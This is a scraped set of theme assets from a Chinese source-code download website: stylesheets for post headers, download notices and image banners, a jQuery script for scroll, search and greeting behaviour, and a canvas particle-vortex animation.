    border-bottom-color: #3385ff;

    margin: 0 43px;

    font-size: 20px;

    padding-bottom: 20px;

    border-bottom: 4px solid rgb(51, 133, 255);

}

.sucaihu-post-top a.current-p {

    font-size: 20px;

}

.sucaihu-d{

    float: right;

    position: absolute;

    right: 20px;

    margin-top: 5px;

}



.sucaihu-float-rightse {

    float: right;

    position: absolute;

    right: 40px;

}

.sucaihu-title-iconse {

    height: 15px;

    width: 15px;

    background: #fd4b4b;

    padding: 0px;

    display: inline-block;

    border-radius: 50%;

    line-height: 0;

    position: relative;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

    margin: 0 10px;

}

.sucaihu-title-iconse:before {

    content: " ";

    height: 15px;

    width: 15px;

    background: #ffd12a;

    border-radius: 50%;

    margin-left: 20px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}

.sucaihu-title-iconse:after {

    content: " ";

    height: 15px;

    width: 15px;

    background: #79f52a;

    border-radius: 50%;

    margin-left: 40px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}



.proChoice {

    padding: 0px;

	position:relative;

}

.proChoice .soft {

	float: left;

	width: 97.2%;

	margin-top: 20px;

	margin-bottom:20px

}



.proChoice .soft em {

	padding: 0;

	margin-left: 0;

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	display: block;

	color: #929191;

	line-height: 30px;

	width: 100px;

	position: relative;

	border-top-left-radius: 0;

	border-top-right-radius: 32px;

	border-bottom-left-radius: 0;

	border-bottom-right-radius: 32px;

	border-left: 5px solid #1a1919;

	font-style:normal;

}



.proChoice .soft span {

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	margin-left: 6px;

	display: block;

	color: #929191;

	line-height: 28px;

	width: 105px;

	float: right;

	position: relative

}



.proChoice .soft span:hover:after {

	border-bottom: 10px solid red;

	border-left: 10px solid transparent

}



.proChoice .soft span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 18px;

	content: "";

	right: -1px;

	border-bottom: 10px solid #222;

	border-left: 10px solid transparent

}



.down-notice span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 17px;

	content: "";

	right: -2px;

	border-bottom: 10px solid #ff000a;

	border-left: 10px solid transparent

}

.down-notice {

	position: absolute;

	right: 0;

    margin-top: 0px;

	margin-left:5px;

}



.down-notice span {

	cursor: pointer;

    background: none !important;

    margin-right: 25px !important;

    height: 30px;

    text-align: center;

    float: left;

    margin-left: 6px;

    display: block;

    color: #ff0000;

    line-height: 28px;

    width: 113px;

    float: right;

    position: relative;

}



.down-notice span .iconfont {

	font-size: 16px;

	color: red

}



.down-notice p {

	display: none;

	z-index: 1;

	position: absolute;

	top: 100%;

	right: 0;

	padding: 8px 16px;

	width: 360px;

	border: solid 1px #ff5f33;

	color: #ff5e52;

	background: #fff;

	text-align: justify;

	font-size: 14px;

	line-height: 25px;

	border-radius: 10px;

	-webkit-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	-moz-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	box-shadow: 0 3px 15px 3px #ff5e523d

}



.down-notice:hover p {

	display: block

}



.down-notice p:after {

	position: absolute;

	top: -6px;

	right: 31px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 6px dashed #ffeced;

	border-bottom: 6px solid\9 #ffeced;

	border-right: 6px solid transparent;

	border-left: 6px solid transparent

}



.down-notice p:before {

	position: absolute;

	top: -7px;

	right: 30px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 7px dashed red;

	border-bottom: 7px solid\9 red;

	border-right: 7px solid transparent;

	border-left: 7px solid transparent

}



.proChoice .soft span:hover.rou {

	border-top-style: none;

	border-right-style: none;

	border-bottom-style: none;

	border-left-style: none

}



.proChoice .soft span:hover {

	border: #d10000 1px solid;

	color: #ed1c24

}

.article-info .meta{ padding-top:5px !important}



--- FILE ---
content_type: text/css
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0
body_size: 1372
content:
/*=====  End of head-dropdown  ======*/
.off-canvas .logo-wrapper a {
  display: block;
  background-position: center center;
  background-size: auto 100%;
}

.off-canvas .mobile-menu .slicknav_menu .slicknav_nav li {
  max-width: 100%;
  -webkit-box-flex: 0;
  flex: 0 0 100%;
}

.slicknav_menu .slicknav_nav li {
  -webkit-box-flex: 0;
  flex: 0 0 100%;
}

.swiper-container {
  height: 373px;
  border-radius: 3px;
  --swiper-navigation-size: 20px;
  --swiper-theme-color: #fff;
}

.swiper-container:hover .swiper-button-prev,
.swiper-container:hover .swiper-button-next {
  visibility: visible;
}

.swiper-container .swiper-button-prev,
.swiper-container .swiper-button-next {
  padding: 34px 13px;
  margin-top: -30px;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
}

.swiper-container .swiper-button-prev:hover,
.swiper-container .swiper-button-next:hover {
  background-color: rgba(0, 0, 0, 0.3);
}

.swiper-container .swiper-button-prev {
  left: 0;
}

.swiper-container .swiper-button-next {
  right: 0;
}

.swiper-container .swiper-pagination {
  padding-right: 20px;
  text-align: right;
}

.swiper-container .swiper-wrapper .swiper-slide a {
  display: block;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover {
  opacity: 1;
}

.swiper-container .swiper-wrapper .swiper-slide a:hover::after {
  visibility: visible;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.swiper-container .swiper-wrapper .swiper-slide a img {
  width: 100%;
  height: 100%;
}

.swiper-container .swiper-wrapper .swiper-slide a h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  box-sizing: border-box;
  padding: 15px;
  margin: 0;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-align: left;
  text-shadow: 0 1px 3px #525252;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.3));
}

.swiper-container .swiper-wrapper .swiper-slide a h3 .label {
  padding: 2px 4px;
  margin-right: 10px;
  font-size: 14px;
  color: #525252;
  text-shadow: 0 1px 1px #eee;
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 1px #666;
}

.h-images {
  height: 370px;
  margin-bottom: 13px;
}

.h-images .item-tuwen {
  margin-bottom: 13px;
  margin-left:2%;
}

.h-images .item-tuwen a {
  position: relative;
  display: block;
  height: 180px;
  overflow: hidden;
  border-radius: 3px;
}

.h-images .item-tuwen a:hover {
  opacity: 1;
}

.h-images .item-tuwen a.h-mark:hover::after {
  visibility: visible;
  opacity: 1;
  opacity: .3;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a.h-mark::after {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  visibility: hidden;
  content: '';
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.01)), to(#000));
  background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.01) 0, #000 100%);
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.h-images .item-tuwen a .thumb {
  display: block;
  height: 180px;
  background-size: cover;
}

.h-images .item-tuwen a strong {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  padding: .4em .8em .6em;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.3;
  color: #fff;
  letter-spacing: .5px;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.6)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#33000000', endColorstr='#99000000', GradientType=0);
  background-repeat: repeat-x;
  box-shadow: 0 -7px 15px rgba(0, 0, 0, 0.2);
}

@media (min-width: 992px) {
  .no-gutters .col-lg-9 {
    padding-right: 15px !important;
  }

  .h-images .item-tuwen a strong {
    display: block;
    font-size: 14px;
    line-height: 1.4;
    letter-spacing: 1px;
  }
}

@media (max-width: 992px) {
  .section {
    padding-top: 15px;
  }

  .section .swiper-container {
    height: 150px;
    margin-bottom: 15px;
  }

  .section .swiper-container .swiper-wrapper .swiper-slide h3 {
    display: none;
  }

  .section .h-images {
    height: 200px;
    margin: 0 -6px !important;
  }

  .section .h-images .item-tuwen {
    padding: 0 6px !important;
  }

  .section .h-images .item-tuwen a {
    height: 100px;
  }

  .section .h-images .item-tuwen a .thumb {
    height: 100px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

@media (min-width: 992px){
.col-lg-6 .item-tuwen {
        flex: 0 0 48%;
    max-width: 48%;
}}
@media (max-width:768px){
	.h-images .item-tuwen{ margin-left:0px;}
	.h-images .col-3 {
        flex: 0 0 50%;
    max-width: 50%;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sch-app.js
body_size: 974
content:
var windowTop=0;//初始话可视区域距离页面顶端的距离
$(window).scroll(function() {
    var scrolls = $(this).scrollTop();//获取当前可视区域距离页面顶端的距离
    if(scrolls>=windowTop){//当scrolls>windowTop时，表示页面在向下滑动
        //$(".wic_slogin").hide()

            $('.wic_slogin').css('bottom','-110px');
            $('.wic_slogin').css('opacity','0');
            
            //$('.site-header').css('top','-80px');
            //$('.site-header').css('opacity','0');
            
        windowTop=scrolls;
    }else{
        //$(".wic_slogin").show()
            $('.wic_slogin').css('bottom','0px');
            $('.wic_slogin').css('opacity','1');

	    	//$('.site-header').css('top','0px');
            //$('.site-header').css('opacity','1');
	    	
        windowTop=scrolls;
    }
});


var url1 = window.location.href;
var url2 = document.domain;
var xyt = window.location.protocol + '//';
var url = xyt + url2;


  


function search_gb() {
    $('.mask-body').on('click',function() {
        $('.omnisearch').hide();
        $('.main-search').hide();
        $(this).hide();
    })
    
    $('.search-open').on('click',function() {
        $('.mask-body').show();
        $('.omnisearch').show();
        $('.navbar .actions').css("display","flex");
        $('.search-open .navbar>*:not(.main-search)').show();
        $('.main-search').show();
    })
}

jQuery(function (){
    var text;
            var now = (new Date()).getHours();
            if (now > 24 || now <= 5) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 5 && now <= 10) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 10 && now <= 12) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 12 && now <= 14) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 14 && now <= 17) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 17 && now <= 19) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            } else if (now > 19 && now <= 21) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            }else if (now > 21 && now <= 24) {
                text = '本站为源码首发网，源码全部亲测包更新包搭建成功，可用于爱好者学习！';
            }
        showMessage(text, 12000);
})();


function showMessage(text, timeout){
    if(Array.isArray(text)) text = text[Math.floor(Math.random() * text.length + 1)-1];
    //console.log('showMessage', text);
    $('.message').stop();
    if(text != undefined){
        $('.message').html(text).fadeTo(200, 1);
    }
    if (timeout === null) timeout = 6000;
    hideMessage(timeout);
}
function hideMessage(timeout){
    $('.message').stop().css('opacity',1);
    if (timeout === null) timeout = 6000;
    $('.message').delay(timeout).fadeTo(200, 0);
}

jQuery(function() {
  search_gb()
})

--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js
body_size: 1989
content:
function project3D(x, y, z, vars) {
	var p, d;
	x -= vars.camX;
	y -= vars.camY - 8;
	z -= vars.camZ;
	p = Math.atan2(x, z);
	d = Math.sqrt(x * x + z * z);
	x = Math.sin(p - vars.yaw) * d;
	z = Math.cos(p - vars.yaw) * d;
	p = Math.atan2(y, z);
	d = Math.sqrt(y * y + z * z);
	y = Math.sin(p - vars.pitch) * d;
	z = Math.cos(p - vars.pitch) * d;
	var rx1 = -1000;
	var ry1 = 1;
	var rx2 = 1000;
	var ry2 = 1;
	var rx3 = 0;
	var ry3 = 0;
	var rx4 = x;
	var ry4 = z;
	var uc = (ry4 - ry3) * (rx2 - rx1) - (rx4 - rx3) * (ry2 - ry1);
	var ua = ((rx4 - rx3) * (ry1 - ry3) - (ry4 - ry3) * (rx1 - rx3)) / uc;
	var ub = ((rx2 - rx1) * (ry1 - ry3) - (ry2 - ry1) * (rx1 - rx3)) / uc;
	if (!z) z = 0.000000001;
	if (ua > 0 && ua < 1 && ub > 0 && ub < 1) {
		return {
			x: vars.cx + (rx1 + ua * (rx2 - rx1)) * vars.scale,
			y: vars.cy + y / z * vars.scale,
			d: (x * x + y * y + z * z)
		}
	} else {
		return {
			d: -1
		}
	}
}
function elevation(x, y, z) {
	var dist = Math.sqrt(x * x + y * y + z * z);
	if (dist && z / dist >= -1 && z / dist <= 1) return Math.acos(z / dist);
	return 0.00000001
}
function rgb(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 16);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 16);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 16);
	return "#" + r.toString(16) + g.toString(16) + b.toString(16)
}
function interpolateColors(RGB1, RGB2, degree) {
	var w2 = degree;
	var w1 = 1 - w2;
	return [w1 * RGB1[0] + w2 * RGB2[0], w1 * RGB1[1] + w2 * RGB2[1], w1 * RGB1[2] + w2 * RGB2[2]]
}
function rgbArray(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 256);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 256);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 256);
	return [r, g, b]
}
function colorString(arr) {
	var r = parseInt(arr[0]);
	var g = parseInt(arr[1]);
	var b = parseInt(arr[2]);
	return "#" + ("0" + r.toString(16)).slice(-2) + ("0" + g.toString(16)).slice(-2) + ("0" + b.toString(16)).slice(-2)
}
function process(vars) {
	if (vars.points.length < vars.initParticles) for (var i = 0; i < 5; ++i) spawnParticle(vars);
	var p, d, t;
	p = Math.atan2(vars.camX, vars.camZ);
	d = Math.sqrt(vars.camX * vars.camX + vars.camZ * vars.camZ);
	d -= Math.sin(vars.frameNo / 80) / 25;
	t = Math.cos(vars.frameNo / 300) / 165;
	vars.camX = Math.sin(p + t) * d;
	vars.camZ = Math.cos(p + t) * d;
	vars.camY = -Math.sin(vars.frameNo / 220) * 15;
	vars.yaw = Math.PI + p + t;
	vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
	var t;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		d = Math.sqrt(x * x + z * z) / 1.0075;
		t = .1 / (1 + d * d / 5);
		p = Math.atan2(x, z) + t;
		vars.points[i].x = Math.sin(p) * d;
		vars.points[i].z = Math.cos(p) * d;
		vars.points[i].y += vars.points[i].vy * t * ((Math.sqrt(vars.distributionRadius) - d) * 2);
		if (vars.points[i].y > vars.vortexHeight / 2 || d < .25) {
			vars.points.splice(i, 1);
			spawnParticle(vars)
		}
	}
}
function drawFloor(vars) {
	var x, y, z, d, point, a;
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y - d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(d / 26 - vars.frameNo / 40), [0, 128, 32], .5 + Math.sin(d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
	vars.ctx.fillStyle = "#82f";
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = -vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y + d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(-d / 26 - vars.frameNo / 40), [32, 0, 128], .5 + Math.sin(-d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
}
function sortFunction(a, b) {
	return b.dist - a.dist
}
function draw(vars) {
	vars.ctx.globalAlpha = .15;
	vars.ctx.fillStyle = "#000";
	vars.ctx.fillRect(0, 0, canvas.width, canvas.height);
	drawFloor(vars);
	var point, x, y, z, a;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		point = project3D(x, y, z, vars);
		if (point.d != -1) {
			vars.points[i].dist = point.d;
			size = 1 + vars.points[i].radius / (1 + point.d);
			d = Math.abs(vars.points[i].y);
			a = .8 - Math.pow(d / (vars.vortexHeight / 2), 1000) * .8;
			vars.ctx.globalAlpha = a >= 0 && a <= 1 ? a : 0;
			vars.ctx.fillStyle = rgb(vars.points[i].color);
			if (point.x > -1 && point.x < vars.canvas.width && point.y > -1 && point.y < vars.canvas.height) vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
		}
	}
	vars.points.sort(sortFunction)
}
function spawnParticle(vars) {
	var p, ls;
	pt = {};
	p = Math.PI * 2 * Math.random();
	ls = Math.sqrt(Math.random() * vars.distributionRadius);
	pt.x = Math.sin(p) * ls;
	pt.y = -vars.vortexHeight / 2;
	pt.vy = vars.initV / 20 + Math.random() * vars.initV;
	pt.z = Math.cos(p) * ls;
	pt.radius = 200 + 800 * Math.random();
	pt.color = pt.radius / 1000 + vars.frameNo / 250;
	vars.points.push(pt)
}
function frame(vars) {
	if (vars === undefined) {
		var vars = {};
		vars.canvas = document.querySelector("canvas");
		vars.ctx = vars.canvas.getContext("2d");
		vars.canvas.width = document.body.clientWidth;
		vars.canvas.height = document.body.clientHeight;
		window.addEventListener("resize", function() {
			vars.canvas.width = document.body.clientWidth;
			vars.canvas.height = document.body.clientHeight;
			vars.cx = vars.canvas.width / 2;
			vars.cy = vars.canvas.height / 2
		}, true);
		vars.frameNo = 0;
		vars.camX = 0;
		vars.camY = 0;
		vars.camZ = -14;
		vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
		vars.yaw = 0;
		vars.cx = vars.canvas.width / 2;
		vars.cy = vars.canvas.height / 2;
		vars.bounding = 10;
		vars.scale = 500;
		vars.floor = 26.5;
		vars.points = [];
		vars.initParticles = 1000;
		vars.initV = .01;
		vars.distributionRadius = 800;
		vars.vortexHeight = 25
	}
	vars.frameNo++;
	requestAnimationFrame(function() {
		frame(vars)
	});
	process(vars);
	draw(vars)
}
frame();